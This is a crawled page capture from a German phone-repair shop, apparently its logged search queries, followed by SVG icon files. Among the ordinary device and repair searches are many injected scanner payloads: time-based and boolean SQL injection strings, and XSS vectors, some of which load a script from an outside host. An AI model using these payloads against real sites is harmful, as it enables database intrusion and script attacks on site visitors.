9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE W","google pix","oppo find x3","<\/script><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","-1' OR 2+528-528-1=0+0+0+1 --","mac","playstation AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5)-- WdNs","playstation' AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WH","iphone s6 plus","iphoho","psp 3004 display","<\/title><object data='JaVasCript:alert(1)'>","<\/script>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","-1' OR 3+528-528-1=0+0+0+1 --","te","playstation') ORDER BY 1-- XzIp","playstation) AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WH","schneiddraht","se2","XT2231","google pixel 6","<\/title><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","<\/script>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","-1' OR 3*2<(0+5+528-528) --",null,"playstation' ORDER BY 1-- SmnU","playstation AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WHE","watch se2","moto g22","S23 Ultra Bildschirmaustausch","<\/title><details open ontoggle=confirm(1)>","-1' OR 3*2>(0+5+528-528) --","Pocp","playstation) ORDER BY 1-- FdCA","s10 ladebuchse","Samsung Galaxy Tab A6","Poco","(SELECT CONCAT(CONCAT('qkxpq',(CASE WHEN (8763=8763) THEN '1' ELSE '0' END)),'qpvzq'))","<\/title><body\/oNpagEshoW=(confirm)(1)>","<\/script>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","apple watch ultra 2","-1' OR 2+634-634-1=0+0+0+1 or 'DAPNADZv'='","playstation ORDER BY 1-- SSVp","Datenerettung P 20 Pro","samsung galaxy fli","<\/title><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","<\/script>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","-1' OR 3+634-634-1=0+0+0+1 or 'DAPNADZv'='","Iphone 8ndi","playstation ORDER BY 1-- CncU","edge 50","tolino shine","<\/title><frame src=\"javascript:alert(1)\"\/>","<\/script>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]co","-1' OR 3*2<(0+5+634-634) or 'DAPNADZv'='",null,"iphone 12 r\u00fcckseitw","googlee p",null,"<\/title>javascript:alert(1)\/\/","JCID","-1' OR 3*2>(0+5+634-634) or 'DAPNADZv'='","samsung galaxy s20 ultra","iphone 12 face id","googlee pi","air 4","i phone se 3","<\/title><marquee loop=1 width=0 onfinish=prompt(1)>","<\/script>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","akku wechel s9","-1\" OR 2+129-129-1=0+0+0+1 --","iPhone 12pro","ipad batterie","002090134","googlee pix","iPhone 12proiphone","Samsung Galaxy S9 Glas","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","\u00f6ffnugszeiten","samsung s20 plus","<\/title>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","sav","-1\" OR 3+129-129-1=0+0+0+1 --","ersatzkappe f\u00fcr apple pencil","flasher","wa","googlee pixel","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","i phone se","<\/title><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","-1\" OR 3*2<(0+5+129-129) --",null,"ipad 2. generation akkutausch","6s ladebuchse",null,"6017","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","iphone 12 akkutausch","Galaxy S 20","<\/title><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","<\/script>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","Google pixel 6a Akkutausch","diagostic","-1\" OR 3*2>(0+5+129-129) --","testnAwYir0v","Viv","apple watch 4","apple iphone 15","wo sitzt das Handy Mikrofon?","watch5","googl 6e pixel","Vivo iqoo 9 pro","playstation(),,()(.\"'","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","iphone 14 akkutausch","<\/title><ImG\tsrc=z\toNeRror=alert(1)>","<\/script>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]c",null,"SM-J600FN\/DS","playstation'vIDuKE<'\">yzPfwa","playstation') AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND ('JzxV'='JzxV","iPhone 12 mini Face ID","<\/title>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","<\/script><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]",null,"13 pro",null,"a26","watch 5","One","playstation') AND 4919=2086 AND ('CKWr'='CKWr","playstation' AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND 'pqSj'='pqSj","br\u00fchgruppe","apple watch 5gen glas","<\/title><ScRiPt\t>alert(1)<\/sCrIpT\t>","<\/script><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-","lcd dis","playstation') AND 5957=5957 AND ('qMFq'='qMFq","playstation) AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND (3621=3621","samsung s20","Xiaomi 13 pro","<\/title><object\tdata=javAscripT:alert(1)>","shop","iPhoen 14 display","playstation' AND 5816=6073 AND 'xZbU'='xZbU","playstation AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP)","jbl pulse","akku austauschen emmerich","<\/title><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","lcf","playstation' AND 5957=5957 AND 'nZFE'='nZFE","playstation AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP)-- luYq","applewatch se","appel watch 4 Gals","<\/title><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>","Samsung s 24","display reparatur","Honor 50 Kleber (Klebefolie Dichtung)","Apple warch","playstation) AND 9006=2812 AND (3618=3618","playstation') AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND ('CtQG'='CtQG","<\/title><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","lcd displau","taplat","series 9",null,"playstation) AND 5957=5957 AND (3916=3916","playstation' AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND 'HXzT'='HXzT","<\/title><img src onerror=&emsp;prompt`${1}`>","lcd displa","cd","iphone se display","iphone 8i","playstation AND 5611=2061","playstation) AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND (7144=7144","apple watch 8","garmin fenix 6x pro","nothing phone 3abpro","<\/title><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","Xiaomi redmi note 9","Samsung Galaxy S20 fe","glas","playstation AND 5957=5957","playstation AND 1063=(SELECT 1063 FROM PG_SLEEP(5))","Samsung A53 5G","pm23gm","<\/title><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>",null,"testcIE0Z8GB'; waitfor delay '0:0:15' --","-1 OR 2+769-769-1=0+0+0+1 --","apple iphone se 2 2020",null,"iwhatch glas","ipad mini 4","Galaxy A52","playstation AND 4311=8274-- Ujnc","playstation AND 1063=(SELECT 1063 FROM PG_SLEEP(5))-- zFZb","GALAXY Tab 4 10.1\" Dock Connector Flex T530 T535 REV 0.3 Ladebuchse","<\/title><img src=k onerror=prompt`1`>","wii u","testhIQ2raDa' OR 440=(SELECT 440 FROM PG_SLEEP(15))--","-1 OR 3+769-769-1=0+0+0+1 --","a14","samsung galaxy A51","ipad a1980","displayschutz",null,"samsung g","playstation AND 5957=5957-- qIpD","playstation') WAITFOR DELAY '0:0:5' AND ('epmq'='epmq","galaxy tab 4 sm-t 530 ladbuchse","realme","s22 5g","<\/title><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","ipone xs",null,null,"testb9VlwekM') OR 409=(SELECT 409 FROM PG_SLEEP(15))--","-1 OR 3*2<(0+5+769-769) --",null,"Thermomix TM6","apple 13","(SELECT (CASE WHEN (1446=4826) THEN 'playstation' ELSE (SELECT 4826 UNION SELECT 9668) END))","playstation' WAITFOR DELAY '0:0:5' AND 'lEmN'='lEmN","13 mini akku","samsung Galaxien","Samsung s9 Plus","<\/title><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","iphone 12 mini display dunkel","testkZisHdwt')) OR 165=(SELECT 165 FROM PG_SLEEP(15))--","-1 OR 3*2>(0+5+769-769) --","(SELECT (CASE WHEN (6928=6928) THEN 'playstation' ELSE (SELECT 5631 UNION SELECT 2731) END))","playstation) WAITFOR DELAY '0:0:5' AND (8862=8862","<\/title>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","oneplus 10 pro",null,"-1 OR 2+546-546-1=0+0+0+1",null,"note 10 pro","(SELECT (CASE WHEN (1789=2365) THEN 'playstation' ELSE (SELECT 2365 UNION SELECT 9603) END))","<\/title>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]",null,"Apple iPhone SE","test'\"","-1 OR 3+546-546-1=0+0+0+1","playstation WAITFOR DELAY '0:0:5'-- HQqw","reperatur","redmi 13c","io","playstation') AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND ('Brzc'='Brzc","test????%2527%2522\\'\\\"","-1 OR 3*2<(0+5+546-546)","playstation') AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND ('Lkdo'='Lkdo","Displaywechsel Galaxy S23 SM-S911B","akkutausch","garmin edge","ioho","playstation' AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND 'tjpc'='tjpc","apple watch 7","samsung watch","<\/title>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","@@7dlQp","-1 OR 3*2>(0+5+546-546)","playstation' AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND 'jwhh'='jwhh","galaxy s23","playstation) AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND (5845=5845","apple watch 7 akku","se3 akku","samsung s21 fe","<\/title>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","apple iphone 14pro akku","iPhoen 16 ladebuchse","playstation) AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND (4765=4765","Surface GO 3","akku wechsel iphone 6","RFB IMAC 21.5\/3.0QC\/8GB\/1TB\/RP555-DEU Country of Origin: CN","Samsung A53 5G Reparatur Kamera display","playstation AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171))","iphone x display","13 pro max backcover","<\/title>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]col","iPhone 16 ladebuchse","-1' OR 2+961-961-1=0+0+0+1 --","playstation AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5)","lg gram","Retina 4K, 21.5-inch, 2017","playstation AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171))-- mQXw","test1fOZu8y9","playstation AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5)-- khly","A1706","Retina 4K","playstation') AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END","k","<\/title>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","-1' OR 3+961-961-1=0+0+0+1 --","playstation') ORDER BY 1-- JpAk",null,"A2289","kitchenaid artisan","Sanaf\u00b4sung A71","playstation' AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END)","kk","-1 OR 2+154-154-1=0+0+0+1 --","-1' OR 3*2<(0+5+961-961) --","testMi5Do40k","Samsung A71","playstation' ORDER BY 1-- JMRq",null,"i phone se 1732",null,"Google Pixel 9","iphone 6s plus","Samsung Gal","playstation) AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END)",null,"-1 OR 3+154-154-1=0+0+0+1 --","-1' OR 3*2>(0+5+961-961) --","ipn","Samsung Gala","playstation) ORDER BY 1-- sWsY",null,null,"xs max","<\/title>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","-1 OR 3*2<(0+5+154-154) --","-1' OR 2+546-546-1=0+0+0+1 or 'Sx4sYaMc'='","-1 OR 2+560-560-1=0+0+0+1 --","ipphi","playstation ORDER BY 1-- KAnF",null,"i9300","ipad pro 12","Galaxy S6 Edge batter",null,"<\/title>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]co","Mac Book Pro 16","iphone 13 backcover","-1 OR 3*2>(0+5+154-154) --","-1' OR 3+546-546-1=0+0+0+1 or 'Sx4sYaMc'='","-1 OR 3+560-560-1=0+0+0+1 --","playstation ORDER BY 1-- bTrh","ipad pro 12,9 glas reparatur","LCD Display Flex Kabel f\u00fcr Apple iPad Pro","Iphone 6","playstation') AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49","<\/title><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+","A2338","-1 OR 2+755-755-1=0+0+0+1","-1' OR 3*2<(0+5+546-546) or 'Sx4sYaMc'='","-1 OR 3*2<(0+5+560-560) --","motorola g34 display","G925F","Samsung galaxy a54","playstation' AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49)","<\/title><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-c","note10lite","-1 OR 3+755-755-1=0+0+0+1","-1' OR 3*2>(0+5+546-546) or 'Sx4sYaMc'='","-1 OR 3*2>(0+5+560-560) --","Samsung sgh m310","appel watch 5 glad",null,"playstation) AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49)","poco m4 pro","-1 OR 2+752-752-1=0+0+0+1","Ipad pro 12.9","S20FE kamera","iphone13","-1 OR 3*2<(0+5+755-755)","-1\" OR 2+982-982-1=0+0+0+1 --","-1 OR 3+752-752-1=0+0+0+1","a52","apple 13 mini","redmi 11E","samsumg","kabel","-1 OR 3*2>(0+5+755-755)","-1 OR 3*2<(0+5+752-752)","iWatch 5","pixel 5","samsung s8 akku","Samsung s6 edge","#127150656509","playstation') AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE W","<SvG\/oNloAd=alert(1)>","Google Pixel 6 Akku","-1' OR 2+283-283-1=0+0+0+1 --","-1\" OR 3+982-982-1=0+0+0+1 --","-1 OR 3*2>(0+5+752-752)",null,"playstation' AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WH","apple watch series se 2","tab s9","esp01","<SvG\/oNloAd=alert(1)\/\/","-1' OR 3+283-283-1=0+0+0+1 --","-1\" OR 3*2<(0+5+982-982) --","-1' OR 2+992-992-1=0+0+0+1 --","samsug note8","pixel 7 pro","playstation) AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WH","uv licht","<SvG\noNloAd=alert(1)>","-1' OR 3*2<(0+5+283-283) --","-1\" OR 3*2>(0+5+982-982) --","-1' OR 3+992-992-1=0+0+0+1 --","oppo reno 12 pro","store stuttgart","iphn","samsung galaxy z flip 5","i[","akku tausch iphone 12 pro","<Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","-1' OR 3*2>(0+5+283-283) --","-1' OR 3*2<(0+5+992-992) --","iphone 14 akku","samsung galaxy z flip5","redmi note 12 pro","<ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","-1' OR 2+394-394-1=0+0+0+1 or 'T0SC81Zq'='","-1' OR 3*2>(0+5+992-992) --","oi","iphone -3","(SELECT CONCAT(CONCAT('qvxzq',(CASE WHEN (6865=6865) THEN '1' ELSE '0' END)),'qkbqq'))","<ScRiPt>(alert)(1);<\/ScRiPt>","-1' OR 3+394-394-1=0+0+0+1 or 'T0SC81Zq'='","-1' OR 2+440-440-1=0+0+0+1 or 'CzlqxwIY'='","11 pro ladebuchse","Huawei p30 lite","samsung galaxy z fliip","Original Samsung Tab S9 FE","-1' OR 3*2<(0+5+394-394) or 'T0SC81Zq'='","-1' OR 3+440-440-1=0+0+0+1 or 'CzlqxwIY'='",null,"samsung galaxy z flip\"","tab a9","iphone platine",null,"-1' OR 3*2<(0+5+440-440) or 'CzlqxwIY'='","ap\u00fc",null,"iphone 6 ladebuchse","zte","ipad A 1701","-1' OR 3*2>(0+5+394-394) or 'T0SC81Zq'='","-1' OR 3*2>(0+5+440-440) or 'CzlqxwIY'='","ap","sony xperia 5 ii",null,"Samsung GALAXY S7 S7 Edge Kamera Linse Glas Scheibe Ersatzglas","redmi note 13 pro","asus rog phone 8","-1\" OR 2+868-868-1=0+0+0+1 --","-1\" OR 2+741-741-1=0+0+0+1 --","Redmi 14 c","samsung galaxy flip 4","-1\" OR 3+868-868-1=0+0+0+1 --","-1\" OR 3+741-741-1=0+0+0+1 --","motorola g","A01059","samsung s7edge akku","surface pro 2","iohone 13 pro","<object data='JaVasCript:alert(1)'>","samsung galaxy s9 usbc","-1\" OR 3*2<(0+5+868-868) --","-1\" OR 3*2<(0+5+741-741) --","samsung s7edge","xiaomi 14 ultra","<iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","-1\" OR 3*2>(0+5+868-868) --","-1\" OR 3*2>(0+5+741-741) --","14 pro max mikrofon","samsung s 7","<details open ontoggle=confirm(1)>","samusng galaxy s9 ladebuchse","Apple Watch Touchscreen Reparatur","testhKfCCQIF","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","iPad Pro 13",null,"samsung s 10","Redmi 14 pro","<body\/oNpagEshoW=(confirm)(1)>","a54","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","microsoft surface","samsung s19","galaxy s7","<a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","handy xiomi","samsung s23 bildschirm","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","Samsung a04s","testFwYXVvvu'; waitfor delay '0:0:15' --","002088889","<frame src=\"javascript:alert(1)\"\/>","s10 plus ladebuchse","-1 OR 2+250-250-1=0+0+0+1 --","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","was muss ich machen das mein handy wieder hell ist und nicht stock dunkel","displej","redmi note 10s","asus","motorola edge neo 50","testJORCKL8A' OR 85=(SELECT 85 FROM PG_SLEEP(15))--","javascript:alert(1)\/\/","-1 OR 3+250-250-1=0+0+0+1 --","playstation') AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND ('FhPS'='FhPS","huawei p30","11014117","AKKU wechsel Motorola One Action 128 GB.? Kosten? Handy reparatur rostock","ipod 7","test5wzWb2NK') OR 955=(SELECT 955 FROM PG_SLEEP(15))--","<marquee loop=1 width=0 onfinish=prompt(1)>","-1 OR 3*2<(0+5+250-250) --","vv","playstation' AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND 'CzYs'='CzYs","iPhone SE 2022","surface","l\u00f6tstopp","12 mini","testX8TGgrG6')) OR 750=(SELECT 750 FROM PG_SLEEP(15))--","6050","P30 pro kamera","><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","oppo display","-1 OR 3*2>(0+5+250-250) --","testrpfLzX6H'; waitfor delay '0:0:15' --","playstation) AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND (2093=2093","macbook","galxy s20","playstation..\"(,'(),(","ipone 14 pro","wgidpzwbyy","<ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","Google Pixel 8 pro","playstation AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ)","google pixel a6 passwort","processor","oppo find X2 pro","oca","samsung \u0447","playstation'nnnYGi<'\">eLUTRA","<ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>",null,"-1 OR 2+530-530-1=0+0+0+1","playstation AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ)-- eInn","ipad 9","iphone 14 didplay",null,"playstation') AND 6265=6770 AND ('WazC'='WazC","<ImG\tsrc=z\toNeRror=alert(1)>","-1 OR 3+530-530-1=0+0+0+1","testzVwdODKN' OR 982=(SELECT 982 FROM PG_SLEEP(15))--","playstation') AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND ('nyUn'='nyUn","3273","samsung x","playstation') AND 3512=3512 AND ('dKkE'='dKkE","0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","galaxy s10 lite","-1 OR 3*2<(0+5+530-530)","playstation' AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND 'dMDj'='dMDj","playstation())',),.)\"","iphone se 3 akku","samsung tab","playstation' AND 2118=7178 AND 'gppT'='gppT","\"><\/meta><SvG\/oNloAd=alert(1)>","<ScRiPt\t>alert(1)<\/sCrIpT\t>","HWY-UVH900","-1 OR 3*2>(0+5+530-530)","playstation) AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND (4768=4768","iphone 11 pro akku","playstation'bpbZzC<'\">qnfnXq","s23 ultra akku","samsung tab s","hono","playstation' AND 3512=3512 AND 'KCKA'='KCKA","\"><\/meta><SvG\/oNloAd=alert(1)\/\/","<object\tdata=javAscripT:alert(1)>","akku wechsel iphone","-1' OR 2+445-445-1=0+0+0+1 --","playstation AND 1743=(SELECT 1743 FROM PG_SLEEP(5))","s20 r\u00fcckseite tauschen","s23 ultra r\u00fcckseite","samsung tab s2","nexi","playstation) AND 4744=5920 AND (5404=5404","iMac 2K 2012 - 2014","\"><\/meta><SvG\noNloAd=alert(1)>","<scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","apple watch battery","-1' OR 3+445-445-1=0+0+0+1 --","playstation AND 1743=(SELECT 1743 FROM PG_SLEEP(5))-- iJPZ","honor 20","nexia","playstation) AND 3512=3512 AND (6972=6972",null,"\"><\/meta><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","<scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>","samsung galaxy 23 ultra","-1' OR 3*2<(0+5+445-445) --","playstation') WAITFOR DELAY '0:0:5' AND ('yNTT'='yNTT","Pro 13 A1990","apell watch se","nokia 6310","honor 200","nex","playstation AND 8280=5071","\"><\/meta><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","<scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","Apple iPhone SE2 Reparatur Akku \/ Akkutausch","playstation' WAITFOR DELAY '0:0:5' AND 'XmLx'='XmLx","nexus","playstation AND 3512=3512","\"><\/meta><ScRiPt>(alert)(1);<\/ScRiPt>","<img src onerror=&emsp;prompt`${1}`>","psp 3004",null,"-1' OR 3*2>(0+5+445-445) --","iphds","playstation) WAITFOR DELAY '0:0:5' AND (4820=4820","i pad pro",null,"xia","playstation AND 2222=6126-- OXvV","<sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","xiaomi ultra 13","samsung s21","-1' OR 2+208-208-1=0+0+0+1 or 'icfBpNUi'='","testv6lveRka') OR 392=(SELECT 392 FROM PG_SLEEP(15))--","xiaom","playstation AND 3512=3512-- txBv","iphone se 2020","Samsung Galaxy A32","<Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>",null,"-1' OR 3+208-208-1=0+0+0+1 or 'icfBpNUi'='","md","playstation WAITFOR DELAY '0:0:5'-- kcVw",null,"huawei gt2","(SELECT (CASE WHEN (1005=9141) THEN 'playstation' ELSE (SELECT 9141 UNION SELECT 7710) END))","apple watch series 8","<img src=k onerror=prompt`1`>","oneplus 9 pro","-1' OR 3*2<(0+5+208-208) or 'icfBpNUi'='","testo2GbM83n')) OR 338=(SELECT 338 FROM PG_SLEEP(15))--","playstation') AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND ('bxtM'='bxtM","(SELECT (CASE WHEN (9979=9979) THEN 'playstation' ELSE (SELECT 1082 UNION SELECT 1767) END))","Apple iPad 5. Generation","<svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","A7","s9","jk","ok","jc","se","s7"];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/images/icons-n-logos/reparatur-buchen.svg
body_size: 1045
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="162.667" height="162.667" viewBox="0 0 122 122" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M1.3 4.6C.3 7.3 3.8 9 10.2 9c4.6 0 6.2.4 7.5 2 1 1.1 5.7 14.3 10.5 29.3 7.1 22 8.6 27.6 7.8 29.5-1.6 3.7-1.2 9.4 1 13 3.6 5.8 5.8 6.2 36.3 6.2 24 0 27.6-.2 28.8-1.6 1.1-1.4 1-1.8-.6-3C100 83.3 94 83 71.8 83 44.6 83 44 83 42 80.8c-2.3-2.5-2.6-6.6-.8-9 1-1.1 8.2-2.2 31.1-4.6 32.2-3.4 34.4-4 37.8-9.9 2.3-3.8 9.2-34.4 8.1-35.5-.4-.4-21.2-1.1-46-1.5l-45.1-.6-1.7-5.1C22.5 5.7 18.6 3 8.5 3c-5.2 0-6.7.3-7.2 1.6zm111.5 21.9c.6.5-6 26.2-7.3 28.2-.8 1.2-2.3 2.7-3.3 3.2-1.7.9-60.1 7.6-60.7 6.9-.4-.4-12.5-38.5-12.5-39.3 0-.6 83.1.4 83.8 1z"/><use xlink:href="#B"/><use xlink:href="#B" x="52"/><defs ><path id="B" d="M33.3 97c-3.4 2.1-6.3 6.6-6.3 10 0 5.4 6.5 12 11.8 12 5.7 0 12.2-6.4 12.2-12s-6.5-12-12.2-12c-1.3 0-3.7.9-5.5 2zm10.2 5.5c1.4 1.3 2.5 3.3 2.5 4.5 0 2.7-4.3 7-7 7s-7-4.3-7-7 4.3-7 7-7c1.2 0 3.2 1.1 4.5 2.5z"/></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/images/icons-n-logos/cart.svg
body_size: 1588
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
